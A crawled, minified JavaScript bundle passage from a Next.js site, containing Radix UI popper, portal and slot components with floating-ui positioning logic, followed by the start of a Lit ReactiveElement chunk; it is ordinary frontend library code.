L=S/2-R[E]/2-1,N=l(m[C?"top":"left"],L),D=l(m[C?"bottom":"right"],L),M=S-R[E]-D,W=S/2-R[E]/2+(O/2-A/2),k=u(N,l(W,M)),H=!s.arrow&&null!=h(i)&&W!==k&&o.reference[E]/2-(W<N?N:D)-R[E]/2<0,_=H?W<N?W-N:W-M:0;return{[b]:w[b]+_,data:{[b]:k,centerOffset:W-k-_,...H&&{alignmentOffset:_}},reset:H}}}),el=(e,t,n)=>{let r=new Map,i={platform:ei,...n},o={...i.platform,_c:r};return C(e,t,{...i,platform:o})};var eu=n(54887);let ea=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:r}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?eo({element:n.current,padding:r}).fn(t):{}:n?eo({element:n,padding:r}).fn(t):{}}});var ec="undefined"!=typeof document?i.useLayoutEffect:i.useEffect;function es(e,t){let n,r,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!es(e[r],t[r]))return!1;return!0}if((n=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!e.$$typeof)&&!es(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function ef(e){if("undefined"==typeof window)return 1;let t=e.ownerDocument.defaultView||window;return t.devicePixelRatio||1}function ed(e,t){let n=ef(e);return Math.round(t*n)/n}function ep(e){let t=i.useRef(e);return ec(()=>{t.current=e}),t}var em=n(65092);let eh=(0,i.forwardRef)((e,t)=>{let{children:n,width:o=10,height:l=5,...u}=e;return(0,i.createElement)(em.WV.svg,(0,r.Z)({},u,{ref:t,width:o,height:l,viewBox:"0 0 30 10",preserveAspectRatio:"none"}),e.asChild?n:(0,i.createElement)("polygon",{points:"0,0 30,0 15,10"}))});var ev=n(87682),eg=n(85225),ey=n(4590),ew=n(41930),eb=n(49986);let ex="Popper",[eE,eR]=(0,eg.b)(ex),[eC,eP]=eE(ex),eO=(0,i.forwardRef)((e,t)=>{let{__scopePopper:n,virtualRef:o,...l}=e,u=eP("PopperAnchor",n),a=(0,i.useRef)(null),c=(0,ev.e)(t,a);return(0,i.useEffect)(()=>{u.onAnchorChange((null==o?void 0:o.current)||a.current)}),o?null:(0,i.createElement)(em.WV.div,(0,r.Z)({},l,{ref:c}))}),eA="PopperContent",[eT,eS]=eE(eA),eL=(0,i.forwardRef)((e,t)=>{var n,o,a,s,f,d,x,E,R,C,S,L,D,M;let{__scopePopper:W,side:k="bottom",sideOffset:H=0,align:_="center",alignOffset:F=0,arrowPadding:$=0,avoidCollisions:V=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:z="partial",hideWhenDetached:Z=!1,updatePositionStrategy:Y="optimized",onPlaced:X,...q}=e,G=eP(eA,W),[J,Q]=(0,i.useState)(null),ee=(0,ev.e)(t,e=>Q(e)),[et,en]=(0,i.useState)(null),er=(0,eb.t)(et),ei=null!==(n=null==er?void 0:er.width)&&void 0!==n?n:0,eo=null!==(o=null==er?void 0:er.height)&&void 0!==o?o:0,eh="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},eg=Array.isArray(B)?B:[B],ex=eg.length>0,eE={padding:eh,boundary:eg.filter(eM),altBoundary:ex},{refs:eR,floatingStyles:eC,placement:eO,isPositioned:eS,middlewareData:eL}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:l,floating:u}={},transform:a=!0,whileElementsMounted:c,open:s}=e,[f,d]=i.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,m]=i.useState(r);es(p,r)||m(r);let[h,v]=i.useState(null),[g,y]=i.useState(null),w=i.useCallback(e=>{e!==R.current&&(R.current=e,v(e))},[]),b=i.useCallback(e=>{e!==C.current&&(C.current=e,y(e))},[]),x=l||h,E=u||g,R=i.useRef(null),C=i.useRef(null),P=i.useRef(f),O=null!=c,A=ep(c),T=ep(o),S=i.useCallback(()=>{if(!R.current||!C.current)return;let e={placement:t,strategy:n,middleware:p};T.current&&(e.platform=T.current),el(R.current,C.current,e).then(e=>{let t={...e,isPositioned:!0};L.current&&!es(P.current,t)&&(P.current=t,eu.flushSync(()=>{d(t)}))})},[p,t,n,T]);ec(()=>{!1===s&&P.current.isPositioned&&(P.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[s]);let L=i.useRef(!1);ec(()=>(L.current=!0,()=>{L.current=!1}),[]),ec(()=>{if(x&&(R.current=x),E&&(C.current=E),x&&E){if(A.current)return A.current(x,E,S);S()}},[x,E,S,A,O]);let N=i.useMemo(()=>({reference:R,floating:C,setReference:w,setFloating:b}),[w,b]),D=i.useMemo(()=>({reference:x,floating:E}),[x,E]),M=i.useMemo(()=>{let e={position:n,left:0,top:0};if(!D.floating)return e;let t=ed(D.floating,f.x),r=ed(D.floating,f.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...ef(D.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,a,D.floating,f.x,f.y]);return i.useMemo(()=>({...f,update:S,refs:N,elements:D,floatingStyles:M}),[f,S,N,D,M])}({strategy:"fixed",placement:k+("center"!==_?"-"+_:""),whileElementsMounted:(...e)=>{let t=function(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=U(e),m=o||a?[...p?j(p):[],...j(t)]:[];m.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let h=p&&f?function(e,t){let n,r=null,i=N(e);function o(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function a(s,f){void 0===s&&(s=!1),void 0===f&&(f=1),o();let{left:d,top:p,width:m,height:h}=e.getBoundingClientRect();if(s||t(),!m||!h)return;let v=c(p),g=c(i.clientWidth-(d+m)),y=c(i.clientHeight-(p+h)),w=c(d),b={rootMargin:-v+"px "+-g+"px "+-y+"px "+-w+"px",threshold:u(0,l(1,f))||1},x=!0;function E(e){let t=e[0].intersectionRatio;if(t!==f){if(!x)return a();t?a(!1,t):n=setTimeout(()=>{a(!1,1e-7)},100)}x=!1}try{r=new IntersectionObserver(E,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(E,b)}r.observe(e)}(!0),o}(p,n):null,v=-1,g=null;s&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!d&&g.observe(p),g.observe(t));let y=d?K(e):null;return d&&function t(){let r=K(e);y&&(r.x!==y.x||r.y!==y.y||r.width!==y.width||r.height!==y.height)&&n(),y=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;m.forEach(e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),null==h||h(),null==(e=g)||e.disconnect(),g=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===Y});return t},elements:{reference:G.anchor},middleware:[{name:"offset",options:R={mainAxis:H+eo,alignmentAxis:F},async fn(e){var t,n;let{x:r,y:i,placement:o,middlewareData:l}=e,u=await T(e,R);return o===(null==(t=l.offset)?void 0:t.placement)&&null!=(n=l.arrow)&&n.alignmentOffset?{}:{x:r+u.x,y:i+u.y,data:{...u,placement:o}}}},V&&{name:"shift",options:S={mainAxis:!0,crossAxis:!1,limiter:"partial"===z?(void 0===C&&(C={}),{options:C,fn(e){let{x:t,y:n,placement:r,rects:i,middlewareData:o}=e,{offset:l=0,mainAxis:u=!0,crossAxis:a=!0}=p(C,e),c={x:t,y:n},s=y(r),f=v(s),d=c[f],h=c[s],g=p(l,e),w="number"==typeof g?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(u){let e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+w.mainAxis,n=i.reference[f]+i.reference[e]-w.mainAxis;d<t?d=t:d>n&&(d=n)}if(a){var b,x;let e="y"===f?"width":"height",t=["top","left"].includes(m(r)),n=i.reference[s]-i.floating[e]+(t&&(null==(b=o.offset)?void 0:b[s])||0)+(t?0:w.crossAxis),l=i.reference[s]+i.reference[e]+(t?0:(null==(x=o.offset)?void 0:x[s])||0)-(t?w.crossAxis:0);h<n?h=n:h>l&&(h=l)}return{[f]:d,[s]:h}}}):void 0,...eE},async fn(e){let{x:t,y:n,placement:r}=e,{mainAxis:i=!0,crossAxis:o=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=p(S,e),s={x:t,y:n},f=await P(e,c),d=y(m(r)),h=v(d),g=s[h],w=s[d];if(i){let e=g+f["y"===h?"top":"left"],t=g-f["y"===h?"bottom":"right"];g=u(e,l(g,t))}if(o){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",n=w+f[e],r=w-f[t];w=u(n,l(w,r))}let b=a.fn({...e,[h]:g,[d]:w});return{...b,data:{x:b.x-t,y:b.y-n}}}},V&&{name:"flip",options:L={...eE},async fn(e){var t,n,r,i,o;let{placement:l,middlewareData:u,rects:a,initialPlacement:c,platform:s,elements:f}=e,{mainAxis:d=!0,crossAxis:x=!0,fallbackPlacements:E,fallbackStrategy:R="bestFit",fallbackAxisSideDirection:C="none",flipAlignment:O=!0,...A}=p(L,e);if(null!=(t=u.arrow)&&t.alignmentOffset)return{};let T=m(l),S=m(c)===c,N=await (null==s.isRTL?void 0:s.isRTL(f.floating)),D=E||(S||!O?[b(c)]:function(e){let t=b(e);return[w(e),t,w(t)]}(c));E||"none"===C||D.push(...function(e,t,n,r){let i=h(e),o=function(e,t,n){let r=["left","right"],i=["right","left"];switch(e){case"top":case"bottom":if(n)return t?i:r;return t?r:i;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(m(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(w)))),o}(c,O,C,N));let M=[c,...D],W=await P(e,A),k=[],H=(null==(n=u.flip)?void 0:n.overflows)||[];if(d&&k.push(W[T]),x){let e=function(e,t,n){void 0===n&&(n=!1);let r=h(e),i=v(y(e)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(l=b(l)),[l,b(l)]}(l,a,N);k.push(W[e[0]],W[e[1]])}if(H=[...H,{placement:l,overflows:k}],!k.every(e=>e<=0)){let e=((null==(r=u.flip)?void 0:r.index)||0)+1,t=M[e];if(t)return{data:{index:e,overflows:H},reset:{placement:t}};let n=null==(i=H.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(R){case"bestFit":{let e=null==(o=H.map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:o[0];e&&(n=e);break}case"initialPlacement":n=c}if(l!==n)return{reset:{placement:n}}}return{}}},{name:"size",options:D={...eE,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{let{width:i,height:o}=t.reference,l=e.floating.style;l.setProperty("--radix-popper-available-width",`${n}px`),l.setProperty("--radix-popper-available-height",`${r}px`),l.setProperty("--radix-popper-anchor-width",`${i}px`),l.setProperty("--radix-popper-anchor-height",`${o}px`)}},async fn(e){let t,n;let{placement:r,rects:i,platform:o,elements:a}=e,{apply:c=()=>{},...s}=p(D,e),f=await P(e,s),d=m(r),v=h(r),g="y"===y(r),{width:w,height:b}=i.floating;"top"===d||"bottom"===d?(t=d,n=v===(await (null==o.isRTL?void 0:o.isRTL(a.floating))?"start":"end")?"left":"right"):(n=d,t="end"===v?"top":"bottom");let x=b-f[t],E=w-f[n],R=!e.middlewareData.shift,C=x,O=E;if(g){let e=w-f.left-f.right;O=v||R?l(E,e):e}else{let e=b-f.top-f.bottom;C=v||R?l(x,e):e}if(R&&!v){let e=u(f.left,0),t=u(f.right,0),n=u(f.top,0),r=u(f.bottom,0);g?O=w-2*(0!==e||0!==t?e+t:u(f.left,f.right)):C=b-2*(0!==n||0!==r?n+r:u(f.top,f.bottom))}await c({...e,availableWidth:O,availableHeight:C});let A=await o.getDimensions(a.floating);return w!==A.width||b!==A.height?{reset:{rects:!0}}:{}}},et&&ea({element:et,padding:$}),eW({arrowWidth:ei,arrowHeight:eo}),Z&&{name:"hide",options:M={strategy:"referenceHidden",...eE},async fn(e){let{rects:t}=e,{strategy:n="referenceHidden",...r}=p(M,e);switch(n){case"referenceHidden":{let n=await P(e,{...r,elementContext:"reference"}),i=O(n,t.reference);return{data:{referenceHiddenOffsets:i,referenceHidden:A(i)}}}case"escaped":{let n=await P(e,{...r,altBoundary:!0}),i=O(n,t.floating);return{data:{escapedOffsets:i,escaped:A(i)}}}default:return{}}}}]}),[eN,eD]=ek(eO),eH=(0,ey.W)(X);(0,ew.b)(()=>{eS&&(null==eH||eH())},[eS,eH]);let e_=null===(a=eL.arrow)||void 0===a?void 0:a.x,eF=null===(s=eL.arrow)||void 0===s?void 0:s.y,e$=(null===(f=eL.arrow)||void 0===f?void 0:f.centerOffset)!==0,[eV,eB]=(0,i.useState)();return(0,ew.b)(()=>{J&&eB(window.getComputedStyle(J).zIndex)},[J]),(0,i.createElement)("div",{ref:eR.setFloating,"data-radix-popper-content-wrapper":"",style:{...eC,transform:eS?eC.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:eV,"--radix-popper-transform-origin":[null===(d=eL.transformOrigin)||void 0===d?void 0:d.x,null===(x=eL.transformOrigin)||void 0===x?void 0:x.y].join(" ")},dir:e.dir},(0,i.createElement)(eT,{scope:W,placedSide:eN,onArrowChange:en,arrowX:e_,arrowY:eF,shouldHideArrow:e$},(0,i.createElement)(em.WV.div,(0,r.Z)({"data-side":eN,"data-align":eD},q,{ref:ee,style:{...q.style,animation:eS?void 0:"none",opacity:null!==(E=eL.hide)&&void 0!==E&&E.referenceHidden?0:void 0}}))))}),eN={top:"bottom",right:"left",bottom:"top",left:"right"},eD=(0,i.forwardRef)(function(e,t){let{__scopePopper:n,...o}=e,l=eS("PopperArrow",n),u=eN[l.placedSide];return(0,i.createElement)("span",{ref:l.onArrowChange,style:{position:"absolute",left:l.arrowX,top:l.arrowY,[u]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[l.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[l.placedSide],visibility:l.shouldHideArrow?"hidden":void 0}},(0,i.createElement)(eh,(0,r.Z)({},o,{ref:t,style:{...o.style,display:"block"}})))});function eM(e){return null!==e}let eW=e=>({name:"transformOrigin",options:e,fn(t){var n,r,i,o,l;let{placement:u,rects:a,middlewareData:c}=t,s=(null===(n=c.arrow)||void 0===n?void 0:n.centerOffset)!==0,f=s?0:e.arrowWidth,d=s?0:e.arrowHeight,[p,m]=ek(u),h={start:"0%",center:"50%",end:"100%"}[m],v=(null!==(r=null===(i=c.arrow)||void 0===i?void 0:i.x)&&void 0!==r?r:0)+f/2,g=(null!==(o=null===(l=c.arrow)||void 0===l?void 0:l.y)&&void 0!==o?o:0)+d/2,y="",w="";return"bottom"===p?(y=s?h:`${v}px`,w=`${-d}px`):"top"===p?(y=s?h:`${v}px`,w=`${a.floating.height+d}px`):"right"===p?(y=`${-d}px`,w=s?h:`${g}px`):"left"===p&&(y=`${a.floating.width+d}px`,w=s?h:`${g}px`),{data:{x:y,y:w}}}});function ek(e){let[t,n="center"]=e.split("-");return[t,n]}let eH=e=>{let{__scopePopper:t,children:n}=e,[r,o]=(0,i.useState)(null);return(0,i.createElement)(eC,{scope:t,anchor:r,onAnchorChange:o},n)},e_=eO,eF=eL,e$=eD},78172:function(e,t,n){n.d(t,{h:function(){return u}});var r=n(8404),i=n(2265),o=n(54887),l=n(65092);let u=(0,i.forwardRef)((e,t)=>{var n;let{container:u=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...a}=e;return u?o.createPortal((0,i.createElement)(l.WV.div,(0,r.Z)({},a,{ref:t})),u):null})},39233:function(e,t,n){n.d(t,{z:function(){return u}});var r=n(2265),i=n(54887),o=n(87682),l=n(41930);let u=e=>{let{present:t,children:n}=e,u=function(e){var t;let[n,o]=(0,r.useState)(),u=(0,r.useRef)({}),c=(0,r.useRef)(e),s=(0,r.useRef)("none"),f=e?"mounted":"unmounted",[d,p]=(t={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},(0,r.useReducer)((e,n)=>{let r=t[e][n];return null!=r?r:e},f));return(0,r.useEffect)(()=>{let e=a(u.current);s.current="mounted"===d?e:"none"},[d]),(0,l.b)(()=>{let t=u.current,n=c.current,r=n!==e;if(r){let r=s.current,i=a(t);e?p("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):n&&r!==i?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(n){let e=e=>{let t=a(u.current),r=t.includes(e.animationName);e.target===n&&r&&(0,i.flushSync)(()=>p("ANIMATION_END"))},t=e=>{e.target===n&&(s.current=a(u.current))};return n.addEventListener("animationstart",t),n.addEventListener("animationcancel",e),n.addEventListener("animationend",e),()=>{n.removeEventListener("animationstart",t),n.removeEventListener("animationcancel",e),n.removeEventListener("animationend",e)}}p("ANIMATION_END")},[n,p]),{isPresent:["mounted","unmountSuspended"].includes(d),ref:(0,r.useCallback)(e=>{e&&(u.current=getComputedStyle(e)),o(e)},[])}}(t),c="function"==typeof n?n({present:u.isPresent}):r.Children.only(n),s=(0,o.e)(u.ref,c.ref),f="function"==typeof n;return f||u.isPresent?(0,r.cloneElement)(c,{ref:s}):null};function a(e){return(null==e?void 0:e.animationName)||"none"}u.displayName="Presence"},65092:function(e,t,n){n.d(t,{WV:function(){return u},jH:function(){return a}});var r=n(8404),i=n(2265),o=n(54887),l=n(82575);let u=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=(0,i.forwardRef)((e,n)=>{let{asChild:o,...u}=e,a=o?l.g7:t;return(0,i.useEffect)(()=>{window[Symbol.for("radix-ui")]=!0},[]),(0,i.createElement)(a,(0,r.Z)({},u,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&(0,o.flushSync)(()=>e.dispatchEvent(t))}},82575:function(e,t,n){n.d(t,{A4:function(){return a},g7:function(){return l}});var r=n(8404),i=n(2265),o=n(87682);let l=(0,i.forwardRef)((e,t)=>{let{children:n,...o}=e,l=i.Children.toArray(n),a=l.find(c);if(a){let e=a.props.children,n=l.map(t=>t!==a?t:i.Children.count(e)>1?i.Children.only(null):(0,i.isValidElement)(e)?e.props.children:null);return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),(0,i.isValidElement)(e)?(0,i.cloneElement)(e,void 0,n):null)}return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),n)});l.displayName="Slot";let u=(0,i.forwardRef)((e,t)=>{let{children:n,...r}=e;return(0,i.isValidElement)(n)?(0,i.cloneElement)(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r],l=/^on[A-Z]/.test(r);l?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props),ref:t?(0,o.F)(t,n.ref):n.ref}):i.Children.count(n)>1?i.Children.only(null):null});u.displayName="SlotClone";let a=({children:e})=>(0,i.createElement)(i.Fragment,null,e);function c(e){return(0,i.isValidElement)(e)&&e.type===a}},4590:function(e,t,n){n.d(t,{W:function(){return i}});var r=n(2265);function i(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>(...e)=>{var n;return null===(n=t.current)||void 0===n?void 0:n.call(t,...e)},[])}},13846:function(e,t,n){n.d(t,{T:function(){return o}});var r=n(2265),i=n(4590);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,l]=function({defaultProp:e,onChange:t}){let n=(0,r.useState)(e),[o]=n,l=(0,r.useRef)(o),u=(0,i.W)(t);return(0,r.useEffect)(()=>{l.current!==o&&(u(o),l.current=o)},[o,l,u]),n}({defaultProp:t,onChange:n}),u=void 0!==e,a=u?e:o,c=(0,i.W)(n),s=(0,r.useCallback)(t=>{if(u){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else l(t)},[u,e,l,c]);return[a,s]}},41930:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);let i=(null==globalThis?void 0:globalThis.document)?r.useLayoutEffect:()=>{}},49986:function(e,t,n){n.d(t,{t:function(){return o}});var r=n(2265),i=n(41930);function o(e){let[t,n]=(0,r.useState)(void 0);return(0,i.b)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,i=t.blockSize}else r=e.offsetWidth,i=e.offsetHeight;n({width:r,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}},62442:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Check",[["polyline",{points:"20 6 9 17 4 12",key:"10jjfj"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/624-1d688a27f271a3e3.js
body_size: 26559
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[624],{20525:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},45770:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},57747:function(e,t){"use strict";Object.defineProperty(t,Symbol.toStringTag,{value:"Module"});let r=window,n=r.ShadowRoot&&(void 0===r.ShadyCSS||r.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol(),a=new WeakMap,o=class{constructor(e,t,r){if(this._$cssResult$=!0,r!==i)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(n&&void 0===e){let r=void 0!==t&&1===t.length;r&&(e=a.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),r&&a.set(t,e))}return e}toString(){return this.cssText}},s=e=>new o("string"==typeof e?e:e+"",void 0,i),l=(e,t)=>{n?e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet):t.forEach(t=>{let n=document.createElement("style"),i=r.litNonce;void 0!==i&&n.setAttribute("nonce",i),n.textContent=t.cssText,e.appendChild(n)})},u=n?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(let r of e.cssRules)t+=r.cssText;return s(t)})(e):e,d=window,c=d.trustedTypes,h=c?c.emptyScript:"",f=d.reactiveElementPolyfillSupport,m={toAttribute(e,t){switch(t){case Boolean:e=e?h:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let r=e;switch(t){case Boolean:r=null!==e;break;case Number:r=null===e?null:Number(e);break;case Object:case Array:try{r=JSON.parse(e)}catch{r=null}}return r}},p=(e,t)=>t!==e&&(t==t||e==e),v={attribute:!0,type:String,converter:m,reflect:!1,hasChanged:p},g="finalized",_=class extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(e){var t;this.finalize(),(null!==(t=this.h)&&void 0!==t?t:this.h=[]).push(e)}static get observedAttributes(){this.finalize();let e=[];return this.elementProperties.forEach((t,r)=>{let n=this._$Ep(r,t);void 0!==n&&(this._$Ev.set(n,r),e.push(n))}),e}static createProperty(e,t=v){if(t.state&&(t.attribute=!1),this.finalize(),this.elementProperties.set(e,t),!t.noAccessor&&!this.prototype.hasOwnProperty(e)){let r="symbol"==typeof e?Symbol():"__"+e,n=this.getPropertyDescriptor(e,r,t);void 0!==n&&Object.defineProperty(this.prototype,e,n)}}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(n){let i=this[e];this[t]=n,this.requestUpdate(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)||v}static finalize(){if(this.hasOwnProperty(g))return!1;this[g]=!0;let e=Object.getPrototypeOf(this);if(e.finalize(),void 0!==e.h&&(this.h=[...e.h]),this.elementProperties=new Map(e.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){let e=this.properties,t=[...Object.getOwnPropertyNames(e),...Object.getOwnPropertySymbols(e)];for(let r of t)this.createProperty(r,e[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(e){let t=[];if(Array.isArray(e)){let r=new Set(e.flat(1/0).reverse());for(let e of r)t.unshift(u(e))}else void 0!==e&&t.push(u(e));return t}static _$Ep(e,t){let r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}u(){var e;this._$E_=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(e=this.constructor.h)||void 0===e||e.forEach(e=>e(this))}addController(e){var t,r;(null!==(t=this._$ES)&&void 0!==t?t:this._$ES=[]).push(e),void 0!==this.renderRoot&&this.isConnected&&(null===(r=e.hostConnected)||void 0===r||r.call(e))}removeController(e){var t;null===(t=this._$ES)||void 0===t||t.splice(this._$ES.indexOf(e)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((e,t)=>{this.hasOwnProperty(t)&&(this._$Ei.set(t,this[t]),delete this[t])})}createRenderRoot(){var e;let t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return l(t,this.constructor.elementStyles),t}connectedCallback(){var e;void 0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)})}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)})}attributeChangedCallback(e,t,r){this._$AK(e,r)}_$EO(e,t,r=v){var n;let i=this.constructor._$Ep(e,r);if(void 0!==i&&!0===r.reflect){let a=((null===(n=r.converter)||void 0===n?void 0:n.toAttribute)!==void 0?r.converter:m).toAttribute(t,r.type);this._$El=e,null==a?this.removeAttribute(i):this.setAttribute(i,a),this._$El=null}}_$AK(e,t){var r;let n=this.constructor,i=n._$Ev.get(e);if(void 0!==i&&this._$El!==i){let e=n.getPropertyOptions(i),a="function"==typeof e.converter?{fromAttribute:e.converter}:(null===(r=e.converter)||void 0===r?void 0:r.fromAttribute)!==void 0?e.converter:m;this._$El=i,this[i]=a.fromAttribute(t,e.type),this._$El=null}}requestUpdate(e,t,r){let n=!0;void 0!==e&&(((r=r||this.constructor.getPropertyOptions(e)).hasChanged||p)(this[e],t)?(this._$AL.has(e)||this._$AL.set(e,t),!0===r.reflect&&this._$El!==e&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(e,r))):n=!1),!this.isUpdatePending&&n&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var e;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((e,t)=>this[t]=e),this._$Ei=void 0);let t=!1,r=this._$AL;try{(t=this.shouldUpdate(r))?(this.willUpdate(r),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)}),this.update(r)):this._$Ek()}catch(e){throw t=!1,this._$Ek(),e}t&&this._$AE(r)}willUpdate(e){}_$AE(e){var t;null===(t=this._$ES)||void 0===t||t.forEach(e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(e){return!0}update(e){void 0!==this._$EC&&(this._$EC.forEach((e,t)=>this._$EO(t,this[t],e)),this._$EC=void 0),this._$Ek()}updated(e){}firstUpdated(e){}};_[g]=!0,_.elementProperties=new 